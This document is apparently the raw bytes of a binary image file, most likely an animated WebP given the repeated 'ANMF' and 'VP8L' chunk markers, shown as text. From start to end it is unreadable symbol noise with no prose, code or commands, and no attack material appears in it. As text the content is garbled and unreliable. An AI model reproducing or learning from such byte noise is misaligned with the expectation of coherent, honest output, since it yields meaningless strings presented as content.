+�5�Z*g|W o�fq���@D�456ԯ7��zӨf�$M�o�<|0)h02d���^�����>���`GR%��dhb#�e�<�*���J��䓐��@�����Il����=�[�cټ)0�Ce����L�'�& $`�����3�p�r=/,rSL��e*IV�Z����)O$H#�s��p��XjjE����y�NV��T�fP���ɧ�)/1���_n����叿-��˱	�m�s�Z�M�Z���F�b=��Hا��@ ��NE[k��O�0}$)'k�S���=Q��KC���6�J��h���JR{L����9��w/��Eb�!Z����%����J��	V�e�Ԙ��7��xc�%i����;�9J)�A9��m+�R�Ii�������x/���W;6�9a~��Q*�,��Z�
��m�e�wY�Qݶx|HI0����P�I��j��.��{�C���F��r��Τ��@��d��
������$���c�̑URq@s���,^��|���(W#�%��Ձ��]�`Kh������0�	]���PE���ٓ-t߆5۲���bT5�L�{-�@᠚��i�l��[(�N���qHI)�p�`͖�G`�!�!����9���κ���i�Q�>�r,|/L���Ȕ�%���r���-c�� �Vy��Jfv���� ���򞵦&C' N��$@e P�� vI�lV�C
BI����k	�� ��#]^h4E���A�c�K�1%5�2��������u���Ե9FO�ɯ�Hpp�1F��A&��(#���;�UJ�Y��%k-[��`򙰦
���%Q��Z>�r,�1��C!z3@���������^q���X��4�9nI:�<�m>���%p�VKc�����~���	���QV�FR?𹔑?߽%B�nWHE�	�l�g1�Ȭ�M�M���N df6�˧��n�/�@3e��>��#�=�Do�I.��H��+��&R~:�j ��s�1V�kf��^5r��\�Z6c�	&Z*^����d �����p��!ѸYn,��jm�̄���p�>�<&=��ҕ57�ՙ+�`	���=ޘ@��bpܾ` *	��'��Q���|6}{�F��LN��{s���	'P�{�$i�삋�=J�$������{aʫ#��a�6���I.@�8ʧoO~jz�Y�#��rttRx�T�]ǔ]̛�,Zj ;/�����������H����ʙό�������H3��S��H'��N�v�I�����7�s��Z<����`��b@�#z+�QV��]�����s�=���5�.��d2W����1��q��A�fؤ�u��
Yu35#�=��E���D0�*z�u� �.�Y��#$a!Rڊc����aP�ި�� ,�R����H58�-1-�є�O�IQ��t���a��x�V��h�J�.*�Y�?w���h��bs0�]P�ѐ:I��w$]ǒQ���Ŕ@]��+\q���Co��P��9� ��Nn�5�
�)"�)Ⱥ�9����
�H�ɥa@��)�O���]�@����{�1���Z�LYG&Sr3�����z;2��t�8����'���xZ
�p����w���h ��x���H��Mj� I��E$J�ڊq���nB�>�#�V^������n>�L�~�}�,������'s��e����fWVqp`X������q����(�]P�s 1�{��$� B�X���Z�裾}�h�#��Ή�WK��
�[hC�M�P-�A���ޕ#�b�x��
�O��|�`���I��	�=M��E�ಽ������(���V���p�c�F�8
�q�y�����OA)��s'@Ʌ[�*J�=�ܫ��;\<y
�����O��~c�O�u
�g���'U�Xl�!�q��8�ŉ��D�C�`�����@:s9�����Yb_�J�L��[ɕx_V���I��MR���Hlg�\�`�x�<{�=\�&���Y�Z�3�{O��>H(ZQ@����$��O��[��İxںW�@p�Q��z�v�/�^=������TnP�J�v鿿�o��@]� Ih��o�$�(mEl�����xfG�z���SŽ��W�z}}*�e.�(ji�} ����N���K�r��[mj�E�T�"H�]J/`���_���hdʵnHE:�W�"�q��T���y�n-�H)!���J����g!���Wo�ۯ�]V��(�a�SxQa�|��> �����8J\-�xC��8+�1�-��W.X�k���zÊ&�Z�����ye����O�XP���:F��q�2���(0�p�VɲZW\�XT,*Ni�� �����8|��Ѹ����}d�������k�=�4�&L���b�����D���K���"�f(nN(O���?84�+�/h��B��吮F{8蒀ok��ə�]P/��t�pu��E�	� �]p��TR��%�KkB�5��_"�~_�[���`Qj46��
ׄ�.,\>��z�|P�T�ŕ�kI��o"�������+�_�~�_�\Ç=C�%\��ӈ���)�Ͱ�_4|+dY��Y?<X�
s(^��Ǐ��_]<<>H��FI��(�x2S%I��������?��w�f����7$�/�-(�;;-���h����� ��U�no(9��� 8� z����F��ˆ/?��:�����QmTww��_�/����"� �<�,��_E����ߋ��\b��$D�ࡇI��<~{���~�rh7㎃�kv|����_���=�4+�C?�č��R�a�Q�h'��I&N���@I8����bw~��#�_���������^|�O���ￎГchww�A,NE�	�z�ˆjm`�"#��$�Qir��d���?��M;��N�W��$����g����rq�C5�;}-�u��؋�� e��_�#	h������$��۶�=������ᐌNǔȶ>��1����B��=�E.�g��)��$>L���DI�& @	�nݻ+��yz�7���<1����7_��rr�)7@�`ofm�8�hw@ �mbº0����'�gx������J�7$a�0�Dw�bS/��o�& �n�����F�{�NC�$k�6;W���yL�rV���Q��UW��Sp�%�	o$7���!�ju������H[ڶHd@�Hb�M��i�vvwj��.;�)�
<#R�L�߽���-��K�T��I"je�V�����	�i\qb���w��h7j�v/��� *a]� �>�ݽU�ߺ���ݓ�J�����ͪ*x1{����G��Fkn�)�-cg"��J�My,�a���kަD� ����*/�r�|xH�?����_F�a62dt��K��#�k���@�R�Ɩ�bm�ѭW�z���޿�N6�@`���,>|�y������?����5��MY�dnw�� �h��K
=KR�p0��ky�.�&к��}h��)��t"�N��|���]���?"HWW&`�fa�t��;�5[��*�I5�a�2h��[�˽�����F^�k�^�t����u�_�I��bgDk��� 3ԁ��n�'�f�Z	�8�T�F!/��1�A��n����,��$O��}�%��Ż~�02b�pV,+8Ĳߔ��^>HY8�A�M��nX��Blת�u�t0ǹ�vt8�N��]���5�6�R�|j��M^7�����L����Hp�r�tQ�vK|;~��q:y��m֯�I���K%!�ݩ&D`��l|
d�IȔ[�Ŧ�ͯ��j6X'^�6-�	b�k�ZRx�:;���@��HgfC?�V+;�p9 ��x!�D=�~E��ml�S�b)U�QC��ʍ�iAɆ����r�jki[PDa�^�b�e�D~6`b��=�:R�!�?R��*��F7ԅW������mYZ�a�!�Fek�*mԏ�K|Qk���mPy[� {���� a&�.��Fw*D��hA ��%ظ��{��\��Ldة��6���h��a�$@O�T�˔�!.��7�*A�&&����lu����dY03�)k����e�"���F�u�N�����y��*a�b��urAZ�� N��IF��7hJ�r���@��q8�����'���R��HG�j6�z�O�
�Voh�4�kh��P�U,]l�P ��{ ���2 ��_�&I�%̑c��n�S�Vrgg����z�`;Պ�h ���n�ݤ�����*�Ok��3s�O�Y,�Rs�DQ�c;��R8A�XRV�Wg>����R��kt�H6;���(�?��ZUL�%b�Om� �0���)��خ$7��m�����HB,)p���t���g���5�.ВI�����ԓ	�ڃ���cd��2%`���˿��*��֖0��ۓ��ӤH�����v3@j�N�=b�r�j�~�;zl~tr��u� 3»�b�"�_�#�fY �IBƃ9��4����mrB�ͽ�b1�y�N<y�W3k�?�`�4A�rѤ惰�&r������u�&no��GYAp����w����%���g'%b��E)e�|pȱK�b�d���;#��$�p3$M����Y$�xyV*' I�}�:p
��	�)��ò��5ϛ����.�ҳ�լ+�n�r����a~�>3��|�@�p
�����7��|�,��'����˰P1;��2w��jc+lo���������I���8�o-�<��]E�$��p���$ xG����4`������6$3�'�����ɾH��+.�p���>e��d��{�r?p��|(k.X"W[�j���U�M�7a���
D�
w���u1�@�Sa�P�(s�5��qߚY>�B�W��Y��=��b ��:/�����DN~7�*P*f��]��#����*+�F�a��,���V�F`DI�.L�a�μ�ҿO�x��x�m��	�$�%9E�T${О�B$$�Ɔ��ɹ����T([��'vh&	e�N
@�S1�3��1�H�PrN�6�-k��پ��gv�{׼g�U�)bn�_��Yί�&��_���7�Ψ�Jd�H�����q7�Q^==�l~Y������6�ƙ�gtI	Q.F.�Y��i�=�C�e ���r�X�%ݯ`�W�Vhp��t5�&퐒���&e�L�%��3$)�)�\h岂���I�rbܦ���&D>��]�I��*�K)����"��i�3B>���)�K�t�l!V�Uv'�2&H��b�Y4�ʟ�t�=�0���m����%y����z�I�N?~�Ģ;>�La�c�ƕ������M�辺s$T���2�N^�y������(�S>��.߅�=	t�L��̳H�n��}y^����k��> ��c��s��s?��RsOM���DA����ιBҀ��?VJ��i���9�"�.0���H�ՖqlFn9��H�5W�~�ߖ�d�s�},H�ƨI���D�HGЎI�dEBCO����ؒ)8e�Yd�.R\���Ӊv)�AP؅��n�����硈r�Fd4�C��)��g�)���]�)C�@�� s�	�*&�v�'f{v�t?�a�� �N�/?��t�:��):j2��<I�JF�4E����o�.�"A�L��Sf�ɪ���P>~�x��w̤':�sF�A�6�\J�����\f��R��r&���F��|�qy�	�Ψ�Y�ȳ�Z�!2�#ׇe18�$o�/�
�l'$ANMFz&        �  �  P   VP8Lb&  /�@%9 ۶0�Փg�";���5�F��Z�=���]A ��dMd���s$�VkU� �e˦���Ю���� �v)�*r�8�0��lD���'�ul⢠bA�1�Y� %"A*f�4	�cEN����j�X":��\d�V(�!���Z$`6�!!r!�Y�(�'1�T!J��:�q��F(',I��(�>�j�����X�˰².э� F.,'5�qN�9!<���s�����lN�(2�)=(qI1��M,�Y�S�n[ֶ�E� �tCJJH5�MטY�)�P�&�7�*3K��睻S�tC#���G�S9��B1��?nO�4f�%c���6D�+_���	1Ht��8��o{���PL�1$��Đ�\�|��> �m_n(.d��q$m��#"S��U���6=m�m�B��F`����(���uɎ�KuK�H  ��w76��w��w���oq:���~�Z�Ȣ�q�b�=���Fr$IY�Yn�V����o��'%Ҷ�����s�FiG��eESV�砐h2�V�N�$x�ȩ`���$X��'����ڛ��F��d�u�#0�8I[����׶�5ζm+���:��P	q �ǖ��[�4�N�`�Lm���*�9#��P����@$nY��?`ݶ���������ddI4�@Z����ҢBwO�3�rN��9'j���f�����\s	������m.\	#$��,��/�Un���FP��W��/I�������˧��J�P ��l��vJY��`�`���ǂ�2@��li�IZ.\.��>{���O>���;���B�~��VЂ ��Q��`��]ǭ�5w���|�Gq]�a��m4֗i�OD�x���e�`���%�R٤��pG~���ȝ�=ȏ�����HC�*t+��A�����/���2w�7�O���ϟ&]�j%[,r3�}��A5�k(&)wa��ٺ�;@�����}�����`�����n�����o���k�o������5��'���M��*�4��������`�鳟����F�����?�\Wyt~�?���Ǉ[�?|!����Z�_7<���T6����}ҿ�|�)�Du �9']ի[{�[�!-���?~�L ���������E7��O���U_L��GVD�!x"��Vz�����=����y�bgoWܡ���jm�V �z�R�� �G�U�!������JX�� ��h����(�l�4	�-pSZ���T��>=�ٻ����`[{�ClE�"tp���a�1�@~��x{Mn��������녀 ߰�ě��� �@�$E��L�.���>kk�E��n�+���������E?������RXtQ 4��g�thM |RG�H�H9��������{�?�l׭�i*-G~��R�gPi��s�����;��G/
M�c(u��V���3p9�_�K����{��n?�����_-��֨��/��1h��G�sMs|���-�wn9dU@��':���e�!�E��3k�}��r���ju�	���dG�Mˊ3�ҝ�αp��}i�	��ny�K�Pޡ�m	�e緄M_�uO�X���άNAz\	�=��<�l��+�r- GaZ�d66ヱ�H�|�ݗݲ�4	�
�� >
v^�t���5�M�Ԫ����˞<SY�
`�Mg@]�4��S��c�kB��A�[+?$���fY�q� ��"�V�.P��p�O����f���j+��`�/�9�l��Z�z}��i�R�g�a��H8�l�%HO���M$�:������]��>
���Zi��e�g�p�p��(Wq�|�_�ʼ`�\�)���d]�Qw3|2CP7�͟ny,��κ�H�����s���@�_}Ȁ��t�W1�i1���U�� ��i�7�A-�m$�s��ѧ��v�ݧ����L�p�R�v�?a������盻{�Q8-�7��Un�c+���(��J���6vq����+LG�Gwx:<rpp�&�b[�4�<��=h9YK����`(����2p��z�Kݢ6Vȳ�J�4lOw���2MH�Sj�;�&���T���:`��b�DQ��O���޶;�y�U�e�	?I���r����20�Z-?��yP&C��7H��6�k���g����-�8���6����mm��Ƭ��_�(G�J0���h�����!�	��u��^(mN�61���^+�� W�
>�h�Q�ށ����E(����p��9΄�җ�'��ث�7ª�aT�Re�j2�  �霚�:�;+j�V�ְ���&�����p�u�0{;_��C�&5bA�Iz�ݺ� I 2xN�ĕ9��^���}����V3��g�v��l�\J=��L!†�A��}�$�����SJ�Ԉ����!���/�v��j�����_���Y�uXb�U��snrp�Z<�́��8��
��E� ���-b����!���ۛ+�=��3
���4��GtbD�c�<:�L hEʯ@2�1@���9���.�s�P㌤��NJ������L�79H^��H�}���m)� H �0��.A� A��#�l��ׇvDl�F+4�5
�2���g,ф!�}tr|�V�r�3�/tn,]xI�E̕[����F'�q��~�f�3.����?O+/��j� 6�9��lE��)ԟO�����k�N��c|�q���"�o�c����/jgT�bRu�.M��*X*.s|�aW0*;��.�J� ?�ޢgwd{�7����a�R��	2q������аvt��s Xsq����U�l.�Z��  �{�� �Q��֖7���\��pm��j���U�?�눜�,�/�{�v=P�@Y�s��!Вn�6q�/|���pU6�\�ϓ�3�r�J��r��5Vl�hP���RS�Q�)e��i�d�2�386�|�[w��ps��W��_�5������F�*qI��?����A�I왭X;M-X����t\Oas�<4/:4�_�q�Y=�Ā�G�n�xq`�W�h7"*fԒ���Kt8�5����I��-�yh��4�g= i7���VP*��	�z|0��i)@���@���$�ق��QƔQ�P8��>nmJK�Fͦ�eb\�YZ��;�5c��,� �(&]!�C��ĴGo(��xժ��b�Byi;XaT����N_�H,E�ՃF�O�K�K0j�+c����X�gz���`Fp��]M�$�l@�� 2��&o$45�5e��9�wO1αё��V3Ҫz��1L宸ꏾ
y���+5R* I�6�\�ٿ��'o�������#�S��� VZm�<�j���P��Kp:���MmE)x��v��ׯ��=΄�ߔa_2��0��|�����4�e7$�c�`����(�9����B
�����g'�1���_�_���%[h��q��3�n�����!�P�K��I�	7+���} ì�7�F�cS��~����ENcVɗg^��h,Bt2�LuF�})������p����	���R o�3���W>`��?�AS\".�^���h҃p�J��%=ә�rt��.Ȑr2�Ga��A�w3YX4���}~@^�o&�J_��ra���G���Cv���!���eK<|�����g�oEu��S�fB�ЕF,#��8���]�1u�nw\�F�v����Qŝ����b0��\g�z!a>3Y�,��R�m���Ld@^�wa#C$O�X�x|C��ў��5U��8�$��؍��P$;Yxe,��F+l�.EB39�1��H��CKB��RO��P���а�Nf�Q�1ҍA>��
�XFk@XJ�u���F�a\����hւ �UP��Ⱦ(:A��Ѕ�a�.{�����r��L^�p�&�t�/��y%���F:��َ�c ���/���[�TN:�:�(��׸n��A�0~�3W<o)#I�u�J��cgon^j$3��(L��p��	��H��M��El�]	�
[�vDq\�Cٛ�Cư�Y�7׫u 2���	+'F�9�R���Am�+�stM��FY���F���m��H&~�n�Y�R�-8Ҥ�Y+E��-�H�@�X_���5�
�"'0�P{�I;5WN15��bc�)�q�_r�-&s��:�:�ˋ�~�A
$!Nh(�"������F@d�˛o���l%�!�؊���YǶ[O��-���+������搷2?G΋�2��&21Н:Q?�&��۩?�~Xh���c���kF9�-����PJ����(�!Q{_�f�"�p�i*Br�u�'�4Z�9�:��% ����wc7��k)}��@V7��0���$o��ܜ��Ed�F��k%�tր�4��z����j���t��u�H�2�J����=2Wq�
+u�{�+19�ЁZ[Y�oܴ��t/!��$$� /4�+��]h�V�tM �Kˁ�C��^1�ڔwKI?�-u���?4��e����`��?�����L}`��^q�K��h�l�D����){I�mbmỿ��o6[N�G�z?�Lڹ�D$Wr0�� �je��o[f>
���)	����/������M9�:fM0$?��e��[�������w�"�(F���j�U�R6������z�XKb5�[�I*�W�ji�WO	��]�5P�;aH�`�P�RV@OȐ�\�"�I%'p��@$⚀#D�3gT�3Rsh���Y���%���/Rkgɳ0lGa����5'F�t�uRS�; �)l	(�z`bH�҇��Y�~��Ɖ�Pk)�X��ǀ"�`,6��@�a�A��(��}�w�`;�xH˥K�j�p�Q�*~͕�H~u���	��R��X���}����E�X�j5�_?�^�7�ǥT6W3�T��)�I( �r��AF~����:gֿ�:9��oֲcbl|�Yr;PB�P�D�QΖKʦt�.H]ж���U9���Ȍ��$;�_��X�7�FKJ�Ǝgl0��"܄NH�5'pW6�ɡb����޵	L�=p�)Pqc���c?�!f��h��Y�<0xf�$����5�!��6d�:��x������WO����n���*Y�y�q17'��Ly���q��2%y��������"K�`0#�d���l�C�X�z��ё��JW'J�	Z���:!=��UQ�I��7�UG��B�a��Ӆ[��;��x��9ƺm�116:24^
Ҏ��:gV�[�k.�;MT	Tv���cT5s<u-��2�i��!�biׁ4�L�=5�8[*��S���n[����B�+$� i����HY�'�.'����ny������r��I�<���QVٍ��D�=^��u}/C�6} q�	�B�pX㘍�j/xT�?Jo��f��g�R�I*�;6�318i{������9s�^J�
��Xp���<����{�x�a�<c
�F�6��)�V�l��9@�J��ɰ׊Q��R5�cUE�\Ю��4�l�}���;��՚8�I���3�X^ �I`: E�K���00��rj�s�b: *6\R���V+�l�*��0��y�J�N���;���3{%p����d0� $ɠ����:S�4�YRI�8_��u�`�ԕ�mz�C�YBȆ�L?E7�&��[���;/��Ȍ�A�L��IJ��A]�)4@�U����؅&��V�`� Ѻ���ID)�F�a���1��I��舐˰۶��h��' ǩ/�%H��4�xP�7��D��B���C�r�b\B!_D	@$�p��߻�8�����\�!��:�T�u�;+A)�<u���5�PV�����7��r��ȻR�ʅ��þЎ,:A5p��'��ܮ���h:�4�#�D�����c��$QH�ɆN�W_S
&��:�J�ғ�I&19/]�TF���YR�L΅�c�-�1W����u�A�Sp�k���E��uG�Pc�5Nh)�h�H��_ �#�K���I��L�q� ���P�HG@\����U��d�C�����0)!��=}G��͔ �p��I��5�ڦ06H�[�{��H����3k��g$�Q�W�c�8��I��<�kh��J�n5IY]p1��-k�ro>I�y����Mz�A���:C�@!}�on)l�ѥxjH.�4��$W�Y��z��$�#Lh'�%
N�����C��Qdmu��fIϔ:��\��Ǥ�mْ�6����q^2PI
V��OnȌ�C>���,{�gr(���= W�{*����k�-\�C���5�ڕRc]�h
�;b�� 	����O
�s5�R:��`@ڔҧ�� L�Q���%�,� ����w�bL�XH�]�������c�$�?��O>zq���I��Nw`�	�{�l�n[C�����?8�*Jq�� '�������Ur�dO��Ⱥ��Q4�y1��-�#�!�xh=���<�DT��/�N�$��
(��I�2���X�qYX���T�[#��k~p���Eħ��vO*�ֳ*�D�S)�������M���dC�I�͝���l�n�3uM��N��k|���?�=Z==��|0�����{yA��]��W�ūW��)Ѱ�Qy�ބ�!Km���*��>m-C�K��?���d�2�8X�6��.Ώp|��c'!��[��oz^G/3m�D��"Krj��$1��dE6�k;�,�8�r���'_�K/����y�:=s�E�����I���'��à
Z~������O4�r�A�̔�%���Y�Ց`j�u��Zu'T8_z�����"��}���m��9���M;؀j���m�8�w ��"^a?<(��h����88l(,F��Vf�a��g���D��xy!z�Bh[Q��~��u���y�'E5w����<�z,�]u3j<	�.�ޡ��c� Ǥ(4J�zE��q1P|a^ xpy�:
@q���u��\�}�i�g$��$���$N!A�X J#X�.�H%[ �rj��^�x�39R5%r���5%��iT�z�>�R˗"���R���<ͪ|_�>;�g{꠾�� ���%
`���������ïu�@ �Oy������m�Y��{M����x�ś&���L;S���4�5�$��,�X�Y��0�+�N}���I ����v�C]Կ~�����oC����i���`��z܈\��(���I�=EKvlipjd��X$���F ���;�iPD!?}c2˥�Io{�	3IL�̪�P
`t9"#�v-�,�O����*��3
\��ɭ�lD1 ��j;����K�����'i$��Gc�4�Ɂ,`4�qk#�F!�F
�t-i�F�U��-� ���$'���jXWPeb���4��7�s����?�����)	�Y��ʐ�f����(����u�$�ϖ���̣ L����5��uFF��@@�����ǟ����v팆�<дhX{[��r/�,܍FܓaQ�[{����XM�cg)�00lQ�8$��JX^Z4?~[�}����3Sˎ��`��A���!H�#���Ю[�蝱q �ڌg���r��op��x���R��/:�Y�������U��H6l�R�2��A};a����>Hu.��rf�[�s��G(M��8�ލ��͹�➐ad�P���(:�ɼ|~Y��O>9��f�(*[�qf�S;���"_��4GyY�ә�a�t�v���h���������qQ}�n��=dh^����t^?��qmF���h��تN��Q(��P���Q�+�+=�]��l����hg+�b�7ž��7E���E�qޟ?�� ���	C��Z&�u�k�E��,�Zá%Д�\F��^�z�W ��dLV��h�t��R�@�<cїkı�`�b"�n"�U6T�mS���גT���Y����}�Q����\"V��S �QG�P�����l�40I#-T��bf@6��q'�'���(Γ��p��(�6�Բ]����{��-��:��K�1IB�.[��Q�E!�H��d��`�9
c��� N��l;�p��	h���6��`sCk�g'�:O1Ll@�JH�8[Ψ��<�K�R�k��v��J���� �B�|�;��L�d�4����ۛR��\�	IUߡ8*5����Z�8�o�����"Y
) ��ZH�0��yQ�ʶ��/	�q��b`)�mG�FU;�\�-�P�� Ԏ�=C''�c�|X�z֤ޘ�b2��q/'H��Dm��e{��N�%�Q�'f�
�PR���A���Б\�|��
h�����ƬK���Q"@ ����O��0-��n�nj�4�_.n�J����a7�N� U��V�;����C#қ�����'����
'$�Tg���2��I��jol�KR��lR���~���\�fOG��r�=v4�+p�FD;�L�a՟	���9�15  ��2�$�[@�%�9�53�$	��y�P�`DɊ����zڷ'Qh.�ej޿K�8X�T���r&]�c��.^�߂$����%���Z'���KRe?gŲ��v�z���v^���d{���:E������CM�����!��<O��o/ � _����#m���2OA��uC��ޓ�w� @lVB�ŅDQ���S �~%5J�P�s��B_�}��矩���Ɯ���^�2ԛ0��Q]@������͊�w/�Ǡ8����G�uNI{gg������Es����|����S�A�6�X��#H>�fE��r��ɿ��B?'[]@����i�'f��Η�(��x�S?����*��!Qz),@䦗c����>c�y�\ʽ߇F�e��𯰫1���['�O{��"��\%yM��Ξ��N.� �m�.���]��@�%���X��~I���"B�j�W1��A4���E��U"X���-A���+�@x%o�i�$��-q!X��ʍ�A��PTo���;��x(���0���d��D�mRE���w�{2��G%F�$pg�y�7��y�*�2	dj���������my6F�u�i��HǇ������[�����}\,(P6�z1�� �a)�����ևᔸ�+��g��#ڛ�:=Fb�>v;H���S��;��9��goRs���C�O�[IBvIF4�q�I�'H�P�+��v!�'���T�ω�3AF8P��?��Ԅ�$q~��T��!����aKY;~��$��u1H.o�֟��L��I@���$�c9H�^w��/p�-�/ea8�D���Q,���fRU.n��x.��㢄���mx����,J��R�)r�������Q�xC_���P�m~E��� ��
ċU�35Y�*�I ��[�yfB�����D؀
���	oB7��,<���)x��CS�&���x��\"pnqn�S#H���+�}!6&��R#�aO�$=s�|*�P�Cxp�v�=�)�D��@a2�u��8� W�����ݸ5
�asc�zf�E-l*�@^
פ䅈r�'ۍ���n�R��%��a�Ԙ6�u�9����2�GC�'��5L£�#n/�d3\�1��X�o�}rS��%yɍ�hɔE�S��#�d�#d�˿_��L����w���e��xZ4�H�H������VP=�*m23��a`���lٽTK�^ZO��*��I�D`A2̚Y	���I�N�O����S����9_��ÏՁ2z�n�Tb%���G�p�$[Y4�J��c�.����E����r���SH+C�cN�P
M�-��O!�5 +����D;�	ANMF�'        �  �  P   VP8L�'  /�@%W9�$ERed-����B{�b�Rrm�q�@ =���_E*�.d�Ç�F�#)�*k��o�t�\y��?p���&���Nl�a<�IL�D;����ҳs&:�J���d������u�J�b3��b�F�����B��ڔ1��j������x��q[�`�����v�ؑ����@6w/;0�2�#V�F�	5v2�M0���/(/ǟ����}��G�
���P ����(6b����߾V�n(��1v
%I�֌a��fꄱ�0H�ՠ&QjƠԵ�A�L�I�9@l���v3�/mp}�T�f�h!�fP��:�k��iC�l�du^P�qA�'}�\�j�]����8��`�4m��vl&ա'(A��J��ex����e�U�U�$uRU�����>|�%�d�웿�!""�<G�*حm��6Ͻ���d���ӯocb��@"����*�z*�!4T,����A ���!�����Gt�+��$In��p�!P� I��.m��4�{ �y���{���cYݳ�T�P��Gdɠ-פ�Ӛ�{[�=�����Ibev��=;n�>`A�m���;�s�A�R��H>�s@�$�@P�f�)�WyH=�w�}�Ή�I������E9���m������P�D	VL�G%�R�<����x�㟝�عV�X�uݸ
����m�m��=���$�B����M��5�K{����M����m��7�
Y�ƲS.�`��M��[�)�"E�I�%�[�i��{�'��O�𯇓��g�I�L5 	 �������G8< )���/�H-�,��b&ְ-P6٠��Hс���L�����|̖_.,s�q�����i�+K���&9����_޾~�+���"A~�������m��v�4�ڼ7�V�}�/(�U
�iS�>��7�w[��Tnj��{����@`���kY���@�H0e���d �`ź����ӕ��$�&��L��\x!�m�Q�U�� �v�����{����뗯�3_��I�B�l����V�6��)���vH��=�Q3$t}i���|U3s����d�*nc����.�?������qc_��5KI07��I"���Yc����R��Ʈ��x�R.͒,Q���_n�@�Y�7^|�{�V��_^�}����F-�������:�w�a]��7�4!�|�"Ƶ��k���(�s���s��!�ܬ�g-4���$ިJ�ޠ}嫺q��3��T禖a��H
��cM�����Ӳ����^��X�E���d�>�B�a�����O�}����W��m6*�jhX4m6̇�M�m�6�J3��
.q5Uy�0OA���K�x���9�b��/� ���_��B�߷��o�լU�F�-���L4e@�}�B�bʁ�r��j����>���ʪ�����`  ӌa�ݯ��������R��z ؆�O����A(�k�����i%�e����o}�AT�OH�VrO��Ã��k+�V��ZUەd�;��"R���m��6b�oC2,� �3/�o�9Qٌ
��} ��@�!B���#���`Gߴ�ʫ��*tGEݎ�Cc��4]�J��u�te��XX\^Q˯�\������vߩ�b9fH�~���u����ng�+��L6h�H�~[lʚu�>��yu��kf���P�������Ȝ��gQ��Q���� @�~��H�0l��_��Ɨ�M4���'o�fنAe�p[���y���ȿ��h���_�iҸso���;�Jr�!ҕ������v=�0߰T�[b5�m2��db	�t��y}��./-��9�da%� 5޽� :q� �M}�j�_+�\�	a�"Q ���e1��>�=/�*�;����,,����k�J���O������Zi1���Ga�m��[�x�h5Am� ��F���B6�����Z�o�j��_��A�����P}7^�>-��)N}8:��{�rw�>�M7�cU*�T��KY��	�z����Є^fʀ X�\������Flզ��e� R||���H�Ց̈́2k A��u%@`��� c�i�dҹ?�dP���$r�Y��p�/�Z�n�}���7�wh!��J�$As�A!��K���C&i�j��e,.������~ԊM�y ��h�R�}~x�&���I�+�4R>��
L��Mۅ��W*f˶����?Fy�A8 7؇�[p*���o�ǣ�:NƑb�5�� ����H��AҜ萵�O�ce���j(pMW 4p�3N������Tw��تC ږ�8�s�d�K �2���.Χw��d�@��"_�4"2�@�wFC��W�.�V���u��7,��$�t�8��)�y ƚȊf����������!�ui�v���+ߛj�i� 7�ړ��M��6U"Jq�4��+%@QS�@��oߟ_���bS�5aP�a�&Y�L�~�o�Y��:C�m�/��.�L���&�M|1
����<0ռ[п]�[*��;�D��}��[�f]��V罾��Pu�w��I��5��䳧Z�0CL(s���>d^�� (�i���q�'J,k�`�*�	 ��O�߇Q���V��6zwa�<PUKO$�ᒕq�	D)
A VΔ�>_�ٓ��� �V��܃�\PL#���;Oˋga��� E^&p~���O��A�%���8$ᵘ��ѫ�����+��IП�T�h$Era>��,I>�'�|�� 8����}�^\A��� ���ۅ[��c�%��k~|t~rf0��n�ND�h��If�|�|~��	�}�"XیEw�
sV��Iie�w�~��/p?88}��\q��NA�((�+�_�#z�Ļ`V��"&Gyz޾?YbY��3��
�-L�$!	d�z�F�߻z���{�Yz܉"�}
�|yު�ܚ";b��dPm�P������`}3����-&n��y�t��Ti�޻�����+�������	�EZ����8�M��0�'��������'j�b�k��T�jEwHfj�~c���}W�`��΅ub��Ë�<�Mn��9�H�.���{��И�5��#e}���*��Q�NZ'9�`�j_�ZG�)��\l6[��D"@!P�虳P�rt縚�X[���|��@���L��m��f�4`T7��'�7����	�X�-����Dˈoc�x<���Z�h#
�Hq�Ͼt�����s�wNd4������9ӊ�M��tLR���B��S�M��uRO�1 �(LH���&�`��ڠ�1��ɰ�D��?_<1dsq4|1��;6p9 �oa�MX��7�J6���}ٺ$����]����лA��3ټkC�1�;�u��
�aM�`f]�?Vo� ���e�W��3�a��!���y�����5�f�0��^M0NB�i_�HU��W"��p��E�a�S;���@�lAVK��&��v�zQ��;W}�|7������W*
����F���ҧ��������F��|��[O�(p� @&�F�'-�:o�����E�<ii�k����X�o���U8E�Q����-#w-��%�!��E3 �`"��)z��x}u���^�������1G�o����*X�+�^r�P|۾LO��VJ{���	�
�ES&$1Q�p�,>��I]�*�i!�l�~��iO�3
����e�t��]�z��_E���+HP�cr�p�t�[V	�3\�l8~7�.h�1c���4�a��%����۴�Y���u��OW8��d�B��~g�3Ń|��/W���������a�|��#�w
���v'I��Y,�2�v`!�X,e<Ԋ��)4Ʒ_�7�-�r�=&�C������H?�#k�Pf X��(��)	�p{~.��ȅ�F�� gr���3⻳z,7����ߏ����{I���v���q�Le��9�&�VV�Bb��,$�Z�Т�l�)^>��]�8H��&׆�5j���4.�{�I)I��U^4�t�^H�����D!�w#�gN�->�`16T�:�;�]B��k��x���4H�ZYn����Ҫ�ɥ$����SY������L�+rPM����P �~������x� �+��j�%��O�e�LHÕz2ќ�5�:��7�~ �ux�LB��M���b��f�fH�o�h c���j �1�k*fmBZ��J�w��������_Y���>V��h����W��#������� �,q�:��0Yg�V+��������g�њ�[`��եB�i��ζ������%(e�x8�_Jؐ���ET�e�]+�zқ�c_?�g_~�Ey��7�л����>�k]����� ˢB�VF���B�Ѣ���p�!,�b�֗�˦����$��7�޸\Z^��k�@ e��$�q`���!�5�a�{�l^�as���[^́�ho��Ќ3�}��=��X^�24��c��"�ei�Ñd@	����;�rn��'�$b�I3+� �-�8^(r��KXn#c�e�`�����-A�"p�F	<��#.�_�~���/���P��f�rB�kRݪ��8��ME��,�~�)�^��%����V��	��� *�5-�Z������\/�M��)�4�QR�k2�\h���e��L���N��)L���K(���a�~�o�a�� m�iCj���v����b�/Z(�`7�[�c ���W�"G y�ڠ�sb4��[�_��J1:N�*��o�n�+z#s�X��,s7I���R��}*�ΩZ�B,'�a�bʢ[K_yG��M���}uި��02)3�,�=�xc�Y�|5tu�~����L8�ǂ'7'A��P��H�CfG�Y��-���^v��Us�|.T����VU�\*��jȰr$��%�<=�c��K��y�N�wZA-���^��d�Va��B>�3B��q{���M�cI�ƛ����ci���}��aN3U�$����.z�8C�~u�͔��MA,9���hJ���E�Cڬ�*�A�:m��'�y��ز���� qi��<6Wi1	���'m���q�h�6��`!��LT���6�v�D2�KL�i��Q����"!9�#�܎5D����3���'�a::@g�I�22$��q25B�.��s즂�΋U��R�i�?ł�1݉��p<�nppg=�T�B����V�'�q .q�W׺qu�x�'�2T]��I�|�j��� 